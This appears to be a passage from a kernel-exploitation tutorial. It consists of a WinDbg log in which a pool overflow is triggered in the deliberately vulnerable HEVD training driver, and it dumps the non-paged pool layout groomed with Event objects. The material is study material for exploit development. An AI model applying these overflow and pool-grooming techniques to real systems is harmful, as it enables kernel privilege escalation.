 kd> g
****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******
Breakpoint 0 hit
HEVD!TriggerPoolOverflow:
8258412a 6a14 push 14h
kd> bp 82584210
kd> g
[+] Allocating Pool chunk
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x1F8
[+] Pool Chunk: 0x89F4C388
[+] UserBuffer: 0x013BEFE4
[+] UserBuffer Size: 0x1F8
[+] KernelBuffer: 0x89F4C388
[+] KernelBuffer Size: 0x1F8
[+] Triggering Pool Overflow
Breakpoint 1 hit
HEVD!TriggerPoolOverflow+0xe6:
82584210 686c535882 push offset HEVD! ?? ::NNGAKEGL::`string' (8258536c)
kd> !pool 0x89F4C388
Pool page 89f4c388 region is Nonpaged pool
89f4c000 size: 40 previous size: 0 (Allocated) Even (Protected)
89f4c040 size: 48 previous size: 40 (Free) ....
89f4c088 size: 2f8 previous size: 48 (Allocated) usbp
*89f4c380 size: 200 previous size: 2f8 (Allocated) *Hack
Owning component : Unknown (update pooltag.txt)
89f4c580 size: 40 previous size: 200 (Allocated) Even (Protected)
89f4c5c0 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c600 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c640 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c680 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c6c0 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c700 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c740 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c780 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c7c0 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c800 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c840 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c880 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c8c0 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c900 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c940 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c980 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4c9c0 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4ca00 size: 40 previous size: 40 (Allocated) Even (Protected)
89f4ca40 size: 40 previous size: 40 (Allocated) Even (Protected)